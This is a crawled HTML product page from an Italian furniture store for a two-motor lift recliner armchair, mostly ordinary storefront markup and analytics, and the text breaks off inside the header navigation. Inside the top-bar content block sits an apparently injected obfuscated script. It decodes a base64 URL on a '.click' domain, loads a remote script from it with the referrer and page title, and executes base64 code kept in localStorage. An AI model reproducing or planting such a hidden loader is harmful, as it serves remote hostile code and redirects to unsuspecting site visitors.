

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mercatonegermanvox.it/001611300-poltrona-lift-relax-k700-2-motori-tortora.html
body_size: 53804
content:
<!doctype html>
<html lang="it">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Poltrona relax 2 motori rivestita in tessuto colore tortora"/>
<meta name="description" content="Poltrona relax 2 motori rivestita in tessuto colore tortora. Portata max 130kg. Dispositivo medico"/>
<meta name="keywords" content="Poltrona relax 2 motori rivestita in tessuto colore tortora"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Poltrona relax 2 motori rivestita in tessuto colore tortora</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Affiliate/css/default.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_ShopbyBase/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Bss_SocialLogin/css/jquery.fancybox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_SeoCrossLinks/css/crosslinks.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Swissup_Swiper/lib/swiper.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/css/scalapay.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Amasty_Mostviewed/css/source/mkcss/amrelated.css" />
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Kommerce_IubendaScript/js/iubenda.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/js/stripe_payments.js"></script>
<script  type="text/javascript"  src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Scalapay_Scalapay/js/scalapay.js"></script>
<script  type="text/javascript"  type="text/javascript" defer="defer" src="//cs.iubenda.com/autoblocking/2795706.js"></script>
<script  type="text/javascript"  type="text/javascript" charset="UTF-8" async="true" defer="defer" src="//cdn.iubenda.com/cs/iubenda_cs.js"></script>
<link  rel="canonical" href="https://mercatonegermanvox.it/001611300-poltrona-lift-relax-k700-2-motori-tortora.html" />
<link  rel="icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://mercatonegermanvox.it/media/favicon/stores/1/nuovo-logo-gvx.png" />
<script>
  const dfLayerOptions = {
    installationId: '405b7953-a16e-40a7-a30f-a2c850cd3c6c',
    zone: 'eu1'
  };

  

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });
</script>            <script>
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"Poltrona relax 2 motori rivestita in tessuto colore tortora","pageType":"product","ecommerce":{"currency":"EUR","value":1100,"items":[{"item_name":"POLTRONA LIFT RELAX K700 2 MOTORI TORTORA","affiliation":"Main Website - Mercatone Germanvox - Default Store View","item_id":"10714","price":1100,"item_category":"Zona Giorno","item_category2":"Divani","item_category3":"Poltrone","item_list_name":"Zona Giorno\/Divani\/Poltrone","item_list_id":"81","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0","sku":"001611300"}]},"event":"view_item"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8C6NCP');</script>
<!-- End Google Tag Manager -->
        <!-- Facebook Pixel Added by Mageplaza -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
            n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
            document,'script','https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '304705221193340');
        fbq('track', "PageView");
    </script>
    <!-- End Facebook Pixel -->


    

    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/mercatonegermanvox.it\/"},{"@type":"ListItem","position":2,"name":"Zona Giorno","item":"https:\/\/mercatonegermanvox.it\/zona-giorno.html"},{"@type":"ListItem","position":3,"name":"Divani","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/divani.html"},{"@type":"ListItem","position":4,"name":"Poltrone","item":"https:\/\/mercatonegermanvox.it\/zona-giorno\/divani\/poltrone.html"},{"@type":"ListItem","position":5,"name":"POLTRONA LIFT RELAX K700 2 MOTORI TORTORA"}]}
    </script>


<meta property="og:type" content="product" />
<meta property="og:title"
      content="POLTRONA&#x20;LIFT&#x20;RELAX&#x20;K700&#x20;2&#x20;MOTORI&#x20;TORTORA" />
<meta property="og:image"
      content="https://mercatonegermanvox.it/media/catalog/product/cache/75bdcd7b8f43a404799f677bce36affd/0/0/001611300_1_1.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://mercatonegermanvox.it/001611300-poltrona-lift-relax-k700-2-motori-tortora.html" />
    <meta property="product:price:amount" content="1100"/>
    <meta property="product:price:currency"
      content="EUR"/>

</head>
<body id="html-body" class="catalog-product-view product-001611300-poltrona-lift-relax-k700-2-motori-tortora page-layout-1column">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M8C6NCP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!--Analytics Added by Mageplaza GTM -->
<!--Facebook Pixel Added by Mageplaza GTM -->
                <script>
            fbq(
                'track',
                'ViewContent',
                {"content_ids":"10714","content_name":"POLTRONA LIFT RELAX K700 2 MOTORI TORTORA","content_type":"product","contents":{"id":"10714","name":"POLTRONA LIFT RELAX K700 2 MOTORI TORTORA","price":"1,100.00","quantity":"1"},"currency":"EUR","value":1100});
        </script>
    
<script>
    var BASE_URL = 'https://mercatonegermanvox.it/';
    var THEME_PATH = 'https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT';
    var COOKIE_CONFIG = {
        "expires": null,
        "path": "\u002F",
        "domain": ".mercatonegermanvox.it",
        "secure": false,
        "lifetime": "3600",
        "cookie_restriction_enabled": false    };
    var CURRENT_STORE_CODE = 'default';
    var CURRENT_WEBSITE_ID = '1';

    window.hyva = window.hyva || {}

    window.cookie_consent_groups = window.cookie_consent_groups || {}
    window.cookie_consent_groups['necessary'] = true;

    window.cookie_consent_config = window.cookie_consent_config || {};
    window.cookie_consent_config['necessary'] = [].concat(
        window.cookie_consent_config['necessary'] || [],
        [
            'user_allowed_save_cookie',
            'form_key',
            'mage-messages',
            'private_content_version',
            'mage-cache-sessid',
            'last_visited_store',
            'section_data_ids'
        ]
    );
</script>
<script>
    'use strict';
    (function( hyva, undefined ) {

        function lifetimeToExpires(options, defaults) {

            var lifetime = options.lifetime || defaults.lifetime;

            if (lifetime) {
                var date = new Date;
                date.setTime(date.getTime() + lifetime * 1000);
                return date;
            }

            return null;
        }

        function generateRandomString() {

            const allowedCharacters = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ',
                length = 16;

            let formKey = '',
                charactersLength = allowedCharacters.length;

            for (var i = 0; i < length; i++) {
                formKey += allowedCharacters[Math.round(Math.random() * (charactersLength - 1))]
            }

            return formKey;
        }

        const cookieTempStorage = {};

        const internalCookie = {
            get(name) {
                const v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            },
            set(name, value, days, skipSetDomain) {
                let expires,
                    path,
                    domain,
                    secure,
                    samesite;

                const defaultCookieConfig = {
                    expires: null,
                    path: '/',
                    domain: null,
                    secure: false,
                    lifetime: null,
                    samesite: 'lax'
                };

                const cookieConfig = window.COOKIE_CONFIG || {};

                expires = days
                    ? lifetimeToExpires({lifetime: 24 * 60 * 60 * days, expires: null}, defaultCookieConfig)
                    : lifetimeToExpires(window.COOKIE_CONFIG, defaultCookieConfig) || defaultCookieConfig.expires;

                path = cookieConfig.path || defaultCookieConfig.path;
                domain = !skipSetDomain && (cookieConfig.domain || defaultCookieConfig.domain);
                secure = cookieConfig.secure || defaultCookieConfig.secure;
                samesite = cookieConfig.samesite || defaultCookieConfig.samesite;

                document.cookie = name + "=" + encodeURIComponent(value) +
                    (expires ? '; expires=' + expires.toGMTString() : '') +
                    (path ? '; path=' + path : '') +
                    (domain ? '; domain=' + domain : '') +
                    (secure ? '; secure' : '') +
                    (samesite ? '; samesite=' + samesite : 'lax');
            },
            isWebsiteAllowedToSaveCookie() {
                const allowedCookies = this.get('user_allowed_save_cookie');
                if (allowedCookies) {
                    const allowedWebsites = JSON.parse(unescape(allowedCookies));

                    return allowedWebsites[CURRENT_WEBSITE_ID] === 1;
                }
                return false;
            },
            getGroupByCookieName(name) {
                const cookieConsentConfig = window.cookie_consent_config || {};
                let group = null;
                for (let prop in cookieConsentConfig) {
                    if (!cookieConsentConfig.hasOwnProperty(prop)) continue;
                    if (cookieConsentConfig[prop].includes(name)) {
                        group = prop;
                        break;
                    }
                }
                return group;
            },
            isCookieAllowed(name) {
                const cookieGroup = this.getGroupByCookieName(name);
                return cookieGroup
                    ? window.cookie_consent_groups[cookieGroup]
                    : this.isWebsiteAllowedToSaveCookie();
            },
            saveTempStorageCookies() {
                for (const [name, data] of Object.entries(cookieTempStorage)) {
                    if (this.isCookieAllowed(name)) {
                        this.set(name, data['value'], data['days'], data['skipSetDomain']);
                        delete cookieTempStorage[name];
                    }
                }
            }
        };

        hyva.getCookie = (name) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                return cookieTempStorage[name] ? cookieTempStorage[name]['value'] : null;
            }

            return internalCookie.get(name);
        }

        hyva.setCookie = (name, value, days, skipSetDomain) => {
            const cookieConfig = window.COOKIE_CONFIG || {};

            if (cookieConfig.cookie_restriction_enabled && ! internalCookie.isCookieAllowed(name)) {
                cookieTempStorage[name] = {value, days, skipSetDomain};
                return;
            }
            return internalCookie.set(name, value, days, skipSetDomain);
        }

        hyva.getBrowserStorage = () => {
            const browserStorage = window.localStorage || window.sessionStorage;
            if (!browserStorage) {
                console.warn('Browser Storage is unavailable');
                return false;
            }
            try {
                browserStorage.setItem('storage_test', 1);
                browserStorage.removeItem('storage_test');
            } catch (error) {
                console.warn('Browser Storage is not accessible', error);
                return false;
            }
            return browserStorage;
        }

        hyva.postForm = (postParams) => {
            const form = document.createElement("form");

            let data = postParams.data;

            if (!data.uenc) {
                data.uenc = btoa(window.location.href);
            }
            form.method = "POST";
            form.action = postParams.action;

            Object.keys(postParams.data).map(key => {
                const field = document.createElement("input");
                field.type = 'hidden'
                field.value = postParams.data[key];
                field.name = key;
                form.appendChild(field);
            });

            const form_key = document.createElement("input");
            form_key.type = 'hidden';
            form_key.value = hyva.getFormKey();
            form_key.name="form_key";
            form.appendChild(form_key);

            document.body.appendChild(form);

            form.submit();
        }

        hyva.getFormKey = function () {
            let formKey = hyva.getCookie('form_key');

            if (!formKey) {
                formKey = generateRandomString();
                hyva.setCookie('form_key', formKey);
            }

            return formKey;
        }

        hyva.formatPrice = (value, showSign) => {
            var formatter = new Intl.NumberFormat(
                'it\u002DIT',
                {
                    style: 'currency',
                    currency: 'EUR',
                    signDisplay: showSign ? "always" : "auto"
                }
            );
            return (typeof Intl.NumberFormat.prototype.formatToParts === 'function') ?
                formatter.formatToParts(value).map(({type, value}) => {
                    switch (type) {
                        case 'currency':
                            return '€' || value;
                        case 'minusSign':
                            return '- ';
                        case 'plusSign':
                            return '+ ';
                        default :
                            return value;
                    }
                }).reduce((string, part) => string + part) :
                formatter.format(value);
        }

        const formatStr = function (str, nStart) {
            const args = Array.from(arguments).slice(2);

            return str.replace(/(%+)([0-9]+)/g, (m, p, n) => {
                const idx = parseInt(n) - nStart;

                if (args[idx] === null || args[idx] === void 0) {
                    return m;
                }
                return p.length % 2
                    ? p.slice(0, -1).replace('%%', '%') + args[idx]
                    : p.replace('%%', '%') + n;
            })
        }

        hyva.str = function (string) {
            const args = Array.from(arguments);
            args.splice(1, 0, 1);

            return formatStr.apply(undefined, args);
        }

        hyva.strf = function () {
            const args = Array.from(arguments);
            args.splice(1, 0, 0);

            return formatStr.apply(undefined, args);
        }

        /**
         * Take a html string as `content` parameter and
         * extract an element from the DOM to replace in
         * the current page under the same selector,
         * defined by `targetSelector`
         */
        hyva.replaceDomElement = (targetSelector, content) => {

            // Parse the content and extract the DOM node using the `targetSelector`
            const parser = new DOMParser();
            const doc = parser.parseFromString(content, 'text/html');
            const contentNode = doc.querySelector(targetSelector);

            // Bail if content can't be found
            if (!contentNode) {
                return;
            }

            // Extract all the script tags from the new content.
            // Script tags won't execute when inserted into a dom-element directly,
            // therefore we need to inject them to the head of the document.
            const tmpScripts = contentNode.getElementsByTagName('script');

            if (tmpScripts.length > 0) {
                // Push all script tags into an array
                // (to prevent dom manipulation while iterating over dom nodes)
                const scripts = [];
                for (let i = 0; i < tmpScripts.length; i++) {
                    scripts.push(tmpScripts[i]);
                }

                // Iterate over all script tags and duplicate+inject each into the head
                for (let i = 0; i < scripts.length; i++) {
                    let script = document.createElement('script');
                    script.innerHTML = scripts[i].innerHTML;

                    document.head.appendChild(script);

                    // Remove the original (non-executing) node from the page
                    scripts[i].parentNode.removeChild(scripts[i]);
                }
            }

            // Replace the old DOM node with the new content
            document.querySelector(targetSelector).replaceWith(contentNode);

            // Reload customerSectionData and display cookie-messages if present
            window.dispatchEvent(new CustomEvent("reload-customer-section-data"));
            hyva.initMessages();
        }

        const replace = {['+']: '-', ['/']: '_', ['=']: ','};
        hyva.getUenc = () => btoa(window.location.href).replace(/[+/=]/g, match => replace[match]);

        window.addEventListener('user-allowed-save-cookie', () => internalCookie.saveTempStorageCookies())

    }( window.hyva = window.hyva || {} ));
</script>
<input name="form_key" type="hidden" value="8ufHZq8xnb0CH6mr" /><div class="page-wrapper"><header class="page-header"><a class="action skip sr-only contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
<script>
    function initHeader () {
        return {
            scrollAtTop: true,
            searchOpen: false,
            cart: {},
            getData(data) {
                if (data.cart) { this.cart = data.cart }
            }
        }
    }
    function initCompareHeader() {
        return {
            compareProducts: null,
            itemCount: 0,
            receiveCompareData(data) {
                if (data['compare-products']) {
                    this.compareProducts = data['compare-products'];
                    this.itemCount = this.compareProducts.count;
                }
            }
        }
    }

</script>
<div class="topbar bg-gvx_green w-full !h-fit"
     x-data="{ hideBar: false }"
     @scroll.window="hideBar = (window.pageYOffset > 2) ? true : false"
>
    <div class="w-auto mx-auto h-fit">
        <style>.cmsb64-h-fit {
height: fit-content
}
.cmsb64-backdrop-opacity-10 {
--tw-backdrop-opacity: opacity(0.1);
backdrop-filter: var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)
}</style>
<style>#html-body [data-pb-style=AY3OOB9]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left center;background-size:auto;background-repeat:repeat;background-attachment:scroll;min-height:10px;margin-top:0;margin-bottom:0;padding-top:0;padding-bottom:0}#html-body [data-pb-style=QX6Q40X]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;align-self:stretch}#html-body [data-pb-style=WC7V3MA]{display:flex;width:100%}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=JG7MYUO],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:8.33333%;align-self:stretch}#html-body [data-pb-style=DQKC4MF],#html-body [data-pb-style=PQ0W36I],#html-body [data-pb-style=UULI3ER]{justify-content:center;width:41.6667%;align-self:center}#html-body [data-pb-style=UULI3ER]{justify-content:flex-start;width:8.33333%;align-self:stretch}</style><div class="kommerce-topbar cmsb64-h-fit" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-image-id="696b41115c7ed" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="AY3OOB9"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="QX6Q40X"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="WC7V3MA"><div class="pagebuilder-column kommerce-topheader-column-1" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="JG7MYUO"></div><div class="pagebuilder-column kommerce-topheader-column-2" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="DQKC4MF"><div class="cmsb64-backdrop-opacity-10" data-content-type="text" data-appearance="default" data-element="main"><p style="text-align: center; font-size:13px; margin-top:-5px"><span style=" color: #000;font-weight: bold">Chiamaci al numero 346 3465530 e acquista comodamente al telefono   </span> <a style="color: #000;" tabindex="0" href="#">Scopri di più  </a> </p></div></div><div class="pagebuilder-column kommerce-topheader-column-3" data-content-type="column" data-appearance="align-center" data-background-images="{}" data-element="main" data-pb-style="PQ0W36I"><div data-content-type="html" data-appearance="default" data-element="main"><div class="feedaty_widget" data-ver="2021" data-id="634692e04354c" data-type="merchant" data-variant="Striscia-1" data-lang="all" data-gui="all" ></div></div></div><div class="pagebuilder-column kommerce-topheader-column-4" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="UULI3ER"></div></div></div></div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script><style type="text/css">[data-image-id="696b41115c7ed"] {background-image: url(https://mercatonegermanvox.it/media/wysiwyg/image.png);}</style>
    </div>
</div>
<div id="header"
     class="z-30 w-full border-b shadow bg-container-lighter border-container-lighter "
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="flex flex-wrap items-center justify-between w-full pt-3 mx-auto mt-0 bg-white ">
        <!--Logo-->
        <div class="container flex flex-wrap px-0 justify-between">
            <!--Logo-->
            <div class="w-1/3 pl-3 lg:w-auto order-1 pb-2 sm:pb-0">
    <a class="flex items-center justify-center text-xl font-medium tracking-wide text-gray-800 py-0
        no-underline hover:no-underline font-title "
       href="https://mercatonegermanvox.it/"
       title="logo_casa_germanvox"
       aria-label="store logo">
        <picture class="w-auto img-logo"><source type="image/webp" srcset="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.webp" title="logo_casa_germanvox" alt="logo_casa_germanvox" style="width: 150px"><img src="https://mercatonegermanvox.it/media/logo/stores/1/nuovo-logo-gvx_3_.png" title="logo_casa_germanvox" alt="logo_casa_germanvox" class="w-auto img-logo" style="width: 150px" loading="lazy" /></picture>
    </a>
</div>
            <!--Search Bar-->
            <div class="w-3/5 xl:w-3/4 mt-4 lg:mt-0 order-4 lg:order-2 p-0 xl:px-4 flex items-center">
                <script>
    'use strict';

    function initMiniSearch() {
        return {
            minSearchLength: 3,
            suggestions: [],
            suggest() {
                const search = this.$refs.searchInput;
                if (search.value.length >= this.minSearchLength) {
                    search.setCustomValidity('');
                    search.reportValidity();
                    this.fetchSuggestions(search.value);
                } else {
                    this.suggestions = [];
                }
            },
            fetchSuggestions(term) {
                fetch(
                    window.BASE_URL + 'search/ajax/suggest?' + new URLSearchParams({q: term}),
                    {
                        headers: {
                            'X-Requested-With': 'XMLHttpRequest'
                        }
                    }
                )
                    .then(response => response.json())
                    .then(result => this.suggestions = result);
            },
            search(term) {
                const search = this.$refs.searchInput;
                term = term || search.value;
                if (term.length < this.minSearchLength) {
                    search.setCustomValidity('La\u0020lunghezza\u0020minima\u0020della\u0020query\u0020di\u0020ricerca\u0020\u00E8\u00203');
                    search.reportValidity();
                } else {
                    search.setCustomValidity('');
                    search.value = term;
                    this.$refs.form.submit();
                }
            },
            focusElement(element) {
                if (element && element.nodeName === "DIV") {
                    element.focus();
                    return true;
                } else {
                    return false;
                }
            }
        }
    }
</script>
<div class="container h-full lg:h-auto p-0 lg:py-2 lg:mx-auto text-black" x-data="initMiniSearch()">
    <form class="form minisearch h-full lg:h-auto relative" id="search_mini_form" x-ref="form" @submit.prevent="search()"
          action="https://mercatonegermanvox.it/catalogsearch/result/" method="get">
        <label class="hidden" for="search" data-role="minisearch-label">
            <span>Cerca</span>
        </label>
        <input id="search"
               x-ref="searchInput"
               type="search"
               autocomplete="off"
               name="q"
               value=""
               placeholder="&#128269; &#x20;Cosa&#x20;stai&#x20;cercando&#x3F;"
               maxlength="128"
               class="w-full h-full lg:h-9 p-2 leading-normal transition appearance-none text-grey-800 lg:rounded-xl
                focus:outline-none focus:border-transparent lg:px-4 focus:ring-0  border-0 bg-gray-100"
               @focus.once="suggest"
               @input.debounce.300="suggest"
               @keydown.arrow-down.prevent="focusElement($el.querySelector('[tabindex]'))"
        />
        <template x-if="suggestions.length > 0">
            <div class="w-full leading-normal transition appearance-none text-grey-800 flex flex-col mt-1 absolute top-9 -left-1/4 xl:left-0 z-40 bg-white">
                <template x-for="suggestion in suggestions">
                    <div class="flex justify-between p-2 bg-container-lighter even:bg-container mb-1 cursor-pointer
                                 border border-container hover:bg-container-darker"
                         tabindex="0"
                         @click="search(suggestion.title)"
                         @keydown.enter="search(suggestion.title)"
                         @keydown.arrow-up.prevent="
                              focusElement($event.target.previousElementSibling) || $refs.searchInput.focus()
                          "
                         @keydown.arrow-down.prevent="focusElement($event.target.nextElementSibling)"
                    >
                        <span x-text="suggestion.title"></span>
                        <span x-text="suggestion.num_results"></span>
                    </div>
                </template>
            </div>
        </template>
        <button type="submit"
                title="Cerca"
                class="action search sr-only"
                aria-label="Search"
        >
            Cerca        </button>
    </form>
</div>
            </div>
            <!--Menu Icon-->
            <div class="flex items-center order-2  lg:order-3  pr-3 lg:pr-auto w-1/2 lg:w-fit">

                <div class="w-auto ml-auto mr-4 kommerce-customer-icon">
                    <!--Customer Icon & Dropdown-->
                    
<div x-data="{ open: false }" class="relative inline-block ml-1 sm:ml-3">
    <a
        href="https&#x3A;&#x2F;&#x2F;mercatonegermanvox.it&#x2F;customer&#x2F;account&#x2F;"
        id="customer-menu"
        class="block hover:text-black"
        @click.prevent="open = true"
        :aria-expanded="open ? 'true' : 'false'"
        aria-label="Il&#x20;mio&#x20;Account"
    >
        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="md:h-6 md:w-6" width="32" height="32" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 7a4 4 0 11-8 0 4 4 0 018 0zM12 14a7 7 0 00-7 7h14a7 7 0 00-7-7z"/>
</svg>
    </a>
    <nav class="absolute right-0 z-20 hidden w-40 py-2 mt-2 -mr-4 px-1 overflow-auto origin-top-right rounded-sm
        shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         :class="{ 'hidden' : !open }"
         @click.away="open = false"
         aria-labelledby="customer-menu"
    >
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
               onclick="hyva.setCookie && hyva.setCookie(
                   'login_redirect',
                   window.location.href,
                   1
               )"
               href="https://mercatonegermanvox.it/customer/account/index/">
                Accedi            </a>
                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                   href="https://mercatonegermanvox.it/customer/account/create/"
                >
                    Crea Account                </a>
                        </nav>
</div>

                    <!--Cart Icon-->
                    <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="relative inline-block ml-1 no-underline sm:ml-3 text-primary"
                       href="https://mercatonegermanvox.it/checkout/cart/index/"
                    >
                    <span class="sr-only label">
                        Carrello                    </span>

                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3 3h2l.4 2M7 13h10l4-8H5.4M7 13L5.4 5M7 13l-2.293 2.293c-.63.63-.184 1.707.707 1.707H17m0 0a2 2 0 100 4 2 2 0 000-4zm-8 2a2 2 0 11-4 0 2 2 0 014 0z"/>
</svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                            leading-none text-center text-white uppercase transform -translate-x-1
                            translate-y-1/2 rounded-full bg-primary"
                              :class="{
                            'hidden': !cart.summary_count,
                            'block': cart.summary_count }"
                        ></span>
                    </a>
                </div>

            </div>
            <!--Main Navigation-->
            <div class="bg-black lg:bg-white text-black mt-4 lg:mt-0 w-2/5 lg:w-full order-3 lg:order-4">
                <div class="container w-full px-0">
                    <div x-data="initMenuMobile_696b366cefced()"
     class="z-40 order-2 sm:order-1 lg:order-2 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($el)"
         class="bg-black h-full z-40 cursor-pointer"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
         @click="$dispatch('toggle-mobile-menu')"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-start w-fit" >
                <a
                       class="flex items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg class="hidden w-16 h-16 p-4 fill-white"
                         :class="{ 'hidden' : !open, 'block': open }"
                         xmlns="http://www.w3.org/2000/svg" width="20" height="20"
                         viewBox="0 0 20 20">
                        <path fill-rule="evenodd" clip-rule="evenodd"
                              d="M18.278 16.864a1 1 0 0 1-1.414 1.414l-4.829-4.828-4.828 4.828a1 1 0 0
                          1-1.414-1.414l4.828-4.829-4.828-4.828a1 1 0 0 1 1.414-1.414l4.829 4.828
                          4.828-4.828a1 1 0 1 1 1.414 1.414l-4.828 4.829 4.828 4.828z">
                        </path>
                    </svg>
                    <svg class="block w-12 h-12 p-3 fill-white"
                         :class="{ 'hidden' : open, 'block': !open }"
                         xmlns="http://www.w3.org/2000/svg" width="23" height="16"
                         viewBox="0 0 23 16">
                        <path d="M0 1H23M0 8H16M0 15H16" stroke="white"/>
                    </svg>
                    <span class="block w-20 h-16 p-4 pt-6 text-white font-bold"
                          :class="{ 'hidden' : open, 'block': !open }">
                        Menù
                    </span>
                </a>
            </div>

        </div>

        <nav
